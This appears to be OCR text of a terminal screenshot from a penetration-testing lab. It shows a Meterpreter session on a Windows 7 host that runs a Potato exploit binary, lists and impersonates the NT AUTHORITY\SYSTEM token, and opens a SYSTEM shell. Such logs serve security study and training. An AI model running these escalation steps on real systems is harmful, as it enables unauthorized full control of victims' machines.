 应用程序 位置 终端 6月5日 16:29 2
m4xlmum@kali: ~
40777/rwxrwxrwx 16384 dir 2009-07-14 11:20:08 +0800 Windows
100444/r--r--r-- 383786 fil 2019-08-25 09:50:52 +0800 bootmgr
40777/rwxrwxrwx 0 dir 2019-09-21 23:13:08 +0800 downsoft
40777/rwxrwxrwx 8192 dir 2019-09-14 12:19:20 +0800 malware
0000/--------- 0 fif 1970-01-01 08:00:00 +0800 pagefile.sys
40777/rwxrwxrwx 0 dir 2019-09-27 15:59:34 +0800 pentest
40777/rwxrwxrwx 4096 dir 2019-10-13 16:39:24 +0800 phpStudy
win7.txt
meterpreter > dir c:/Program Files
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > dir c:/Program Files/
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > execute -cH -f c:/potato.exe
win7.txt
windows-exploit-
suggester.py
xls
Process 1528 created.
Channel 6 created.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
GOD\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2260 created.
Channel 7 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>